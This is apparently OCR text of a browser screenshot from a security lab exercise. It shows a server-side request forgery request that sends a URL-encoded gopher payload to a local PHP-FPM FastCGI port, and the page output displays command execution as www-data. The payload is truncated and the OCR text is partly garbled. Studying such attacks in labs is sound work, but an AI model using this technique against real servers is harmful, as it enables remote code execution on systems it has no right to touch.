 不安全 | 192.168.43.166/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/...
□□□A□Passing INI directive through FastCGI: unable to set 'safe_mode' □□□{□Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) ----
-0vcdb34oju09b8fd----- □□□□:/b1
命令执行成功